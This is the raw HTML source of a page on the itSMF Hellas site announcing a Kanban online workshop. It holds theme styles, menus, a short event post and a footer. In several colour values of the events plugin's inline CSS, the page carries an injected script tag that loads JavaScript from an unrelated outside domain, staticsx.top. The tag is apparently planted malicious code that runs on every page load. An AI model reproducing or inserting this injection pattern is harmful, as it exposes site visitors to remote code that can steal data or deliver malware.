    background: none repeat scroll 0 0 #e05d5d!important;
    border-color: #e05d5d!important;
    box-shadow: none!important;
    padding: 16px 22px;
    box-sizing: border-box;
    border-radius: 5px;
    font-family: inherit;
    font-weight: 700;
    line-height: 1.2;
    border: none;
}

.header .mobile-navigation nav.primary_nav ul li a {
    font-size: 25px!important;
    font-weight: 600!important;
    line-height: 28px;
    letter-spacing: 0px!important;
    padding: 0;
}

.grecaptcha-badge{
	visibility: collapse !important;  
}

.vc_off .content_main {
  padding-top: 20px !important;  
  padding-bottom:5px  !important;  
}

.woocommerce a.button.checkout-button.wc-forward {
    border: 2px solid #c70851 !important;
    color: #c70851 !important;
    background-color: #ffffff!important; 
}

.woocommerce .woocommerce-message .button, .woocommerce .woocommerce-Message .button {
    border: 2px solid #fff !important;
    color: #000 !important;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt {
    background-color: #c70851;
    color: #fff!important;
    -webkit-font-smoothing: antialiased;
}


.woocommerce form .form-row .input-checkbox {
    display: inline;
    /* margin: 2px 8px 0 0; */
    text-align: left;
    vertical-align: middle;
}

input[type="radio"], input[type="checkbox"] {
    margin: -10px 0 0!important;
    margin-top: 1px;
    line-height: normal;
}			</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.2.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--sfprodisplaysemibold: sfprodisplaysemibold;--wp--preset--font-family--sfprodisplayregular: sfprodisplayregular;--wp--preset--font-family--sfprodisplaybold: sfprodisplaybold;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-sfprodisplaysemibold-font-family{font-family: var(--wp--preset--font-family--sfprodisplaysemibold) !important;}.has-sfprodisplayregular-font-family{font-family: var(--wp--preset--font-family--sfprodisplayregular) !important;}.has-sfprodisplaybold-font-family{font-family: var(--wp--preset--font-family--sfprodisplaybold) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<link rel='stylesheet' id='opn-custom-style-css' href='https://www.itsmf.gr/web/wp-content/plugins/one-page-navigator/elements/../assets/css/op-custom.min.css?ver=1.1.16' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-10027 single-format-standard wp-custom-logo wp-theme-itsmfhellas theme-itsmfhellas woocommerce-no-js wpb-js-composer js-comp-ver-7.9 vc_responsive sticky_header ">
		<div id="page_wrapper">

			<div class="header sticky_header">
					<div class="mainbar">
				<div class="container-fluid">
			    <div id="navicon">
        <div class="bar"></div>
        <div class="bar"></div>
        <div class="bar"></div>
    </div>
    
  <div class="mobile-navigation">
    <nav class="primary_nav">
          <ul id="menu-main-menu" class="click_menu"><li id="menu-item-9932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a title="LATEST NEWS" href="https://www.itsmf.gr/web/latest-news/">LATEST NEWS</a></li>
<li id="menu-item-9935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a title="EVENTS" href="https://www.itsmf.gr/web/events/">EVENTS</a></li>
<li id="menu-item-9936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9936"><a title="BLOG" href="https://www.itsmf.gr/web/blog-posts/">BLOG</a></li>
<li id="menu-item-9937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9937 lihaschildren"><a title="ABOUT US" href="#">ABOUT US  </a>
<ul role="menu">
	<li id="menu-item-9938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a title="ABOUT ITSMF HELLAS" href="https://www.itsmf.gr/web/about-itsmf-hellas/">ABOUT ITSMF HELLAS</a></li>
	<li id="menu-item-9939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9939"><a title="BOARD MEMBERS" href="https://www.itsmf.gr/web/board-members/">BOARD MEMBERS</a></li>
	<li id="menu-item-10104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10104"><a title="EMAIL SERVICE" target="_blank" href="http://itsmf.gr/roundcube">EMAIL SERVICE</a></li>
</ul>
</li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a title="ΕΛΛΗΝΙΚΗ ΣΕΛΙΔΑ" href="https://www.itsmf.gr/web/to-itsmf-hellas/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>ΕΛΛΗΝΙΚΗ ΣΕΛΙΔΑ</span></a></li>
<li id="menu-item-9940" class="menu-link-rounded menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a title="JOIN US" href="https://www.itsmf.gr/web/subscription-plan/">JOIN US</a></li>
</ul>    </nav>
  </div>	  
	<div class="container-fluid">
	   <div class="logo">

      <a href="https://www.itsmf.gr/web" class="brand">

      
        <img src="https://www.itsmf.gr/web/wp-content/uploads/2021/10/itsmf-logo.jpg" alt="avoir">

      <!-- Display Title -->
      
      </a>

      <!-- Display Subtitle -->
      
    </div>   <div class="logo shown_on_header_stuck">

      <a href="https://www.itsmf.gr/web" class="brand">

              <img src="https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/assets/images/logo-white.png" alt="Avoir">

      <!-- Display Custom Logo Title -->
      
      </a>

      <!-- Display Custom Logo Subtitle -->
      
    </div>  <div class="nav_and_tools">
        
    <nav class="primary_nav hidden_on_header_stuck ">
          <ul id="menu-main-menu-1" class="top_level_ul hover_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a title="LATEST NEWS" href="https://www.itsmf.gr/web/latest-news/">LATEST NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a title="EVENTS" href="https://www.itsmf.gr/web/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9936"><a title="BLOG" href="https://www.itsmf.gr/web/blog-posts/">BLOG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9937 lihaschildren"><a title="ABOUT US" href="#">ABOUT US  </a>
<ul role="menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a title="ABOUT ITSMF HELLAS" href="https://www.itsmf.gr/web/about-itsmf-hellas/">ABOUT ITSMF HELLAS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9939"><a title="BOARD MEMBERS" href="https://www.itsmf.gr/web/board-members/">BOARD MEMBERS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10104"><a title="EMAIL SERVICE" target="_blank" href="http://itsmf.gr/roundcube">EMAIL SERVICE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a title="ΕΛΛΗΝΙΚΗ ΣΕΛΙΔΑ" href="https://www.itsmf.gr/web/to-itsmf-hellas/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>ΕΛΛΗΝΙΚΗ ΣΕΛΙΔΑ</span></a></li>
<li class="menu-link-rounded menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a title="JOIN US" href="https://www.itsmf.gr/web/subscription-plan/">JOIN US</a></li>
</ul>    </nav>
    <div class="header_tools">
    <div class="toggler_and_tools"></div>  
    </div>  
  </div>	</div>
				</div>
			</div>
					</div>
			<div class="main foo sidebar_off vc_off" data-colorset="foo">
	 
			<div class="content_top"> 
				<div class="container">
					<div class="row">
				<div class="title_in_content">
	  <h1 class="post_title">ITSM meets Kanban Online Workshop</h1>	  	</div>					</div>
				</div>
			</div>
			 
		<div class="content_main"> 
			<div class="container">
				<div class="row">
		 <div class="content_main_loop col-md-12"> <div class="post_figure_and_info text-center">      <div class="blog_post_single_excerpt">
        
                <div class="svg_divider"><svg width="40px" height="7px" viewBox="0 0 40 7" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<path d=" M 0.00 0.00 L 0.44 0.00 C 2.63 1.84 4.60 3.92 6.59 5.98 C 8.44 3.96 10.37 2.02 12.21 0.00 L 13.67 0.00 C 15.80 1.90 17.78 3.96 19.79 5.99 C 21.65 3.98 23.54 2.01 25.41 0.00 L 26.87 0.00 C 28.98 1.95 30.98 4.01 33.03 6.02 C 34.91 4.03 36.75 2.00 38.62 0.00 L 40.00 0.00 L 40.00 0.49 C 38.09 2.77 35.91 4.81 33.90 7.00 L 32.25 7.00 C 30.19 5.14 28.26 3.14 26.30 1.17 C 24.44 3.10 22.60 5.05 20.76 7.00 L 17.86 7.00 L 19.01 6.99 C 17.01 5.05 15.02 3.11 13.05 1.15 C 11.24 3.11 9.41 5.04 7.60 7.00 L 5.81 7.00 C 3.83 5.18 1.93 3.28 0.00 1.42 L 0.00 0.00 Z" />
</svg></div>
        
        
        
        <p class="lead">Reduce your work cycle times, deliver more results with higher quality. 10.06.2021 14:00-17:00 CET</p>   

              </div>

      <div class="blog_post_single_meta"><span class="blog_post_date">Published on <span>10/06/2021</span></span><span class="blog_post_author">by <span><a href="https://www.itsmf.gr/web/author/conconcept-pl-us/" title="itSMF Hellas">itSMF Hellas</a></span></span><span class="blog_post_categories">on <span><a href="https://www.itsmf.gr/web/category/news/" title="View all posts in category: News">News</a></span></span></div></div>      <div class="blog_post_single_content">
      <p>Reduce your work cycle times, deliver more results with higher quality.<br />
<strong>10.06.2021 14:00-17:00 CET</strong></p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-9637 " src="https://www.itsmf.gr/web/wp-content/uploads/2021/10/Workshop2_Kanban_p1-1024x939.png" alt="" width="636" height="583" srcset="https://www.itsmf.gr/web/wp-content/uploads/2021/10/Workshop2_Kanban_p1-1024x939.png 1024w, https://www.itsmf.gr/web/wp-content/uploads/2021/10/Workshop2_Kanban_p1-300x275.png 300w, https://www.itsmf.gr/web/wp-content/uploads/2021/10/Workshop2_Kanban_p1-768x704.png 768w, https://www.itsmf.gr/web/wp-content/uploads/2021/10/Workshop2_Kanban_p1.png 1200w" sizes="(max-width: 636px) 100vw, 636px" /></p>
      </div>
      			</div>
							</div>
			</div>
		</div>
			</div>
			<div class="footer">
         	<div class="container">       
					<div class="footer_top row">
					<div class="col-sm-6 col-md-3"><aside id="nav_menu-2" class="widget widget_nav_menu"><h4>About us</h4><div class="menu-footer-menu-about-us-container"><ul id="menu-footer-menu-about-us" class="menu"><li id="menu-item-9645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9645"><a href="https://www.itsmf.gr/web/about-itsmf-hellas">About itSMF Hellas</a></li>
<li id="menu-item-9646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9646"><a href="https://www.itsmf.gr/web/about-itsmf-hellas/#our-mission">Our mission</a></li>
<li id="menu-item-9670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9670"><a href="https://www.itsmf.gr/web/about-itsmf-hellas/#our-activities">Our activities</a></li>
<li id="menu-item-9647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9647"><a href="https://www.itsmf.gr/web/about-itsmf-hellas/#message-from-the-chairman">A message from the Chairman</a></li>
<li id="menu-item-9668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9668"><a href="https://www.itsmf.gr/web/board-members/">Board Members</a></li>
<li id="menu-item-9667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9667"><a href="https://www.itsmf.gr/web/contact-us/">Contact us</a></li>
<li id="menu-item-9669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9669"><a href="https://www.itsmf.gr/web/latest-news/">Latest news</a></li>
<li id="menu-item-10089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10089"><a href="https://www.itsmf.gr/web/to-itsmf-hellas/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Ελληνική σελίδα</span></a></li>
</ul></div></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div>
		<div class="col-sm-6 col-md-3"><aside id="categories-2" class="widget widget_categories"><h4>Blog</h4>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://www.itsmf.gr/web/category/articles/">Articles</a> (51)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itsmf.gr/web/category/forum/">Forum</a> (2)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itsmf.gr/web/category/news/">News</a> (21)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itsmf.gr/web/category/opinion/">Opinion</a> (2)
</li>
			</ul>

			</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h4>Membership</h4><div class="menu-footer-menu-membership-container"><ul id="menu-footer-menu-membership" class="menu"><li id="menu-item-10108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10108"><a href="https://www.itsmf.gr/web/subscription-plan/">Membership</a></li>
<li id="menu-item-9671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9671"><a href="https://www.itsmf.gr/web/subscription-plan/">Student</a></li>
<li id="menu-item-9673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9673"><a href="https://www.itsmf.gr/web/subscription-plan/">Individual</a></li>
<li id="menu-item-9674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9674"><a href="https://www.itsmf.gr/web/subscription-plan/">Corporate</a></li>
<li id="menu-item-9675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9675"><a href="https://www.itsmf.gr/web/subscription-plan/">Vendor</a></li>
<li id="menu-item-9677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9677"><a href="https://www.itsmf.gr/web/subscription-plan/#membership-benefits">Benefits</a></li>
</ul></div></aside></div>
		<div class="col-sm-6 col-md-3"><aside id="text-2" class="widget widget_text"><h4>Contact us</h4>			<div class="textwidget"><p><strong>itSMF Hellas</strong><br />
Address: Botsi 8,<br />
19009, Rafina, Attiki<br />
